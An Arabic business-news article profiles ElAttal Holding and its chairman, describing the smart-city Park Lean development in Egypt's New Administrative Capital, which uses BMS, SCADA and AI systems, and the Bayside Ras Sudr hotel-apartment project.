<p class="has-text-align-right">مع تدشين الحكومة المصرية لمشروع العاصمة الإدارية الجديدة كانت &nbsp;&#8221; العتال هولدنج &#8211; &nbsp;ElAttal Holding &#8221; في طليعة شركات القطاع الخاص الوطنية التي &nbsp;سارعت &nbsp;إلى تلبية النداء والمساهمة &nbsp;في بناء هذا الصرح المعماري العظيم من خلال &nbsp;تدشين مشروع &#8220;باركلين &#8211;&nbsp; &nbsp;Park Lean&#8221; والاسم &nbsp;مستوحى من أكبر الشوارع إنجلترا. ويتميز تصميم وتخطيط المشروع بسحر وجمال الطراز الإنجليزي &nbsp;ويوفر &#8220;باركلين &#8221; &nbsp;حياة تمزج بين مجتمع آمن يتمتع بتحقيق أعلى مستويات الخصوصية والأمان وبين مجتمع نابض بكل وسائل الراحة والرفاهية، &nbsp;وتبلغ مساحة المشروع 27 فدانا مقسمة على 4 مراحل، &nbsp;وتعمل الشركة &nbsp;بنجاح في تنفيذ كل مرحلة حسب الجدول الزمنى للتنفيذ، &nbsp;وذلك باستثمارات تقدر بنحو 4 مليارات جنية ، ومن المقرر بدء تسليم وحدات المرحلة&#8221;الأولى&#8221; للعملاء فى عام 2023 ، &nbsp;و يتكون المشروع من 1100 وحدة سكنية ما بين Penthouse، Duplex وكذلك الاستوديوهات بمساحات مختلفة ، &nbsp;ويتميز المشروع بتوفير وحدات سكنية وإدارية وتجارية ليصبح من المشروعات متعددة الاستخدام المتميزة فى العاصمة الإدارية الجديدة.</p>



<p class="has-text-align-right">&nbsp;ويتميز المشروع كونه يواكب احدث ما وصلت الية التكنولوجيا في قطاع الإنشاءات والتطوير العقاري والمدن الذكية وانفتاح قطاع الإنشاء على أحدث الحلول التكنولوجية لآليات تشغيل أكثر كفاءة واستدامة.</p>



<p class="has-text-align-right">حيث وقعت مجموعة العتال اتفاقية تفاهم مؤخرا &nbsp;مع كل من &nbsp;شركة سيمنس مصر، وشركة سيجما للمدن الذكية لتنفيذ المشروع بهدف خفض تكاليف التشغيل ورفع كفاءه الصيانة وتحسين أداء العمليات، من خلال إنشاء منصة إلكترونية تساهم في خفض استهلاك الطاقة والتنبؤ بالأعطال ومعالجة أخطاء التشغيل.</p>



<p class="has-text-align-right">وتم التعاقد علي تنفيذ نظام التحكم BMS للمباني السكنية والتجارية ونظام سكادا SCADA للبنية التحتية مما يوفر المعلومات والبيانات اللازمة لإنشاء غرفة تحكم مركزيه IOT.&nbsp; وتتحكم الغرفة المركزية في تحليل البيانات والمعلومات باستخدام الذكاء الإصطناعي AI ودمج تكنولوجيا الميتافيرس metaverse لإجراء عمليات الصيانة والتشغيل عن بعد وربط IOT بأجهزة الروبوت Robots المسؤولة عن أعمال النظافة بالمجمع السكني إضافة إلي التعاون المشترك في مجال شواحن السيارات الكهربائية والأمن الإلكتروني.</p>



<p class="has-text-align-right">كما يتميز مشروع باركلين&nbsp; Park Lean&nbsp;&#8221;&nbsp; بموقع مميز، حيث يقع فى الحى السكنى منطقة الـ R7 على بعد دقائق من الجامعة السويدية وبالقرب من حي السفارات والكاتدرائية و فندق الماسة وبالقرب من الحي الدبلوماسي وأرض المعارض والقصر الرئاسي ومركز المؤتمرات وحى الوزارات ودار الأوبرا وعلى محور محمد بن زايد الجنوبى، كما يطل على النهر الأخضر، فهو بالقرب من المناطق والأحياء الأكثر حيوية.</p>



<p class="has-text-align-right"><strong>&nbsp;مشروع باي سايد رأس سدر</strong></p>



<p class="has-text-align-right">&nbsp;تاريخ شركة &#8221; العتال هولدنج &#8211; &nbsp;ElAttal Holding &#8221; &nbsp;مع المشروعات العقارية المتميزة يحفل بالكثير &nbsp;ومنها ، باي سايد رأس سدر Bayside Ras Sudr &nbsp;وهو من أحدث مشاريعها &nbsp; ويقع &nbsp;على مساحة 7 فدان بحجم استثمارات تجاوزت المليار جنيه ، ويوفر المشروع 40 غرفة فندقية بالإضافة إلى 170 شقة فندقية مجهزة بالاجهزة الكهربائية وكافة المفروشات لتصبح الوحدات جاهزة للانتقال والعيش بيها مع التمتع بكافة الخدمات الفندقية. &nbsp;وحرصت &#8221; العتال هولدنج &#8211; &nbsp;ElAttal Holding &#8221; على تنفيذ Bayside Ras Sudr على أعلى مستوى من الجودة من حيث التصميم والتخطيط والديكورات الداخلية ولذلك تعاقدت مع المهندس ياسر البلتاجى أحد أشهر المصممين المعماريين والمهندس هانى سعد للتصميمات الداخلية للوحدات لضمان حصول العميل على أفضل جودة ممكنة. فضلاً عن مرونة وتسهيلات الإجراءات الإدارية للعملاء، حيث يمكن للعملاء وبكل سهولة عرض وحداتهم للإيجار أو إسناد تلك المهمة لإدارة المشروع فى أى وقت خلال السنة.</p>



<p class="has-text-align-right">توفير الرفاهية والراحة للعملاء</p>



<p class="has-text-align-right">تتمحور الرؤية الإدارية للمهندس أحمد العتال &nbsp;رئيس مجلس إدارة شركة &#8221; العتال هولدنج &#8211; &nbsp;ElAttal Holding &#8221; ، فى أن صناعة التطوير العقارى لم يكن أبدًا هدفها مجرد بناء وحدات سكنية أو تجارية وإنما تستهدف بالدرجة الأولى الارتقاء بالمجتمعات والبيئة اللازمة للسكن والعمل وكل الخدمات المجتمعية، &nbsp;لتوفير حياة أفضل، وتعكس رؤية الشركة من خلال تقديم القيمه الحقيقية للعملاء، &nbsp;و للمهندس&nbsp; احمد العتال مقولة شهيرة تلخص ذلك :&#8221;&nbsp; نسعى دائما إلي استخدام أفضل تكنولوجيا للمدن الذكية لبناء مجمعات سكنية أكثر استدامة وتوفير للطاقه وإدارة عمليات التشغيل والصيانة وفقا لأحدث تكنولوجيا المدن الذكية&#8221;.</p>



<p class="has-text-align-right">&nbsp;وفي سبيل ذلك فإن الشركة فى ظل إدارته المتميزة &nbsp;تحرص حاليًا على توفير كل احتياجات الحاضر والمستقبل في المدن والمجتمعات التي تديرها وتنشئها لتدوم لفترات طويلة لصالح الأجيال المقبلة.</p>



<p class="has-text-align-right"><strong>المسؤولية الاجتماعية</strong></p>



<p class="has-text-align-right">تحرص مجموعة &#8221; العتال هولدنج &#8211; &nbsp;ElAttal Holding &#8221; على الاستمرار فى قيامها بدورها المتميز فى تحقيق التوازن الاجتماعي في المجتمع ، من منطلق أن الاستثمار الجيد ينطلق من البيئة المجتمعية المحيطة، وعلى مدار السنوات السابقة أصبحت &#8221; &nbsp;ElAttal Holding &#8221; &nbsp;نموذج يحتذى به في مجال المسؤولية الاجتماعية &nbsp;بما تقدمه من دعم معنوى ومادى للأنشطة الخيرية، بما يعود بالفائدة على الشعب المصرى.</p>



<p></p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&#038;text=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%87%D8%B4%D8%A7%D9%85-%D8%B7%D9%84%D8%B9%D8%AA-%D9%85%D8%B5%D8%B7%D9%81%D9%89..-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD-%D9%88%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2%D8%A7%D8%AA-21.jpg&#038;description=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&#038;name=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/" class="image-link media-ratio ratio-16-9" title="أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية.jpeg 1440w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/">أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:44:57+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-450x450.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-768x768.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى.jpg 800w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/">وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:18:53+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%b5%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d9%82%d8%a7/" class="image-link media-ratio ratio-16-9" title="ارتفاع صافي المشتريات الخارجية للعقارات في السوق المصرية بنسبة 45% خلال الربع الأول من العام المالي الجاري"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%b5%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d9%82%d8%a7/">ارتفاع صافي المشتريات الخارجية للعقارات في السوق المصرية بنسبة 45% خلال الربع الأول من العام المالي الجاري</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T06:22:38+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b3%d8%b1%d8%b9-10-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d8%a7%d8%aa-%d9%81%d9%8a-%d9%82%d8%a7%d8%b1%d8%a9-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%86/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. قائمة أسرع 10 اقتصادات في قارة أفريقيا نمواً لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-1536x864.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا.jpg 1920w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b3%d8%b1%d8%b9-10-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d8%a7%d8%aa-%d9%81%d9%8a-%d9%82%d8%a7%d8%b1%d8%a9-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%86/">بالأرقام .. قائمة أسرع 10 اقتصادات في قارة أفريقيا نمواً لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T05:24:09+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/1-7%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%88%d8%ad%d8%af%d8%a9-%d8%b3%d9%83%d9%86%d9%8a%d8%a9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-%d8%b3%d9%88%d9%82-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="1.7مليون وحدة سكنية  إجمالي مبيعات سوق العقار السكني  في تركيا خلال 2025 بنسبة نمو سنوي  14.3%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/11/تركيا.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="تركيا"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/1-7%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%88%d8%ad%d8%af%d8%a9-%d8%b3%d9%83%d9%86%d9%8a%d8%a9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-%d8%b3%d9%88%d9%82-%d8%a7%d9%84/">1.7مليون وحدة سكنية  إجمالي مبيعات سوق العقار السكني  في تركيا خلال 2025 بنسبة نمو سنوي  14.3%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T02:48:22+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%aa%d9%85%d9%87%d9%8a%d8%af%d8%a7%d9%8b-%d9%84%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a8%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%aa%d9%82%d9%86%d9%8a%d9%86-%d8%a3%d9%88%d8%b6%d8%a7%d8%b9/" class="image-link media-ratio ratio-16-9" title="تمهيداً لبدء العمل بقانون تقنين أوضاع اليد 168 لسنة 2025 ..  إطلاق المنصة الوطنية لتقنين أراضي الدولة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل.jpeg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="القاهرة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

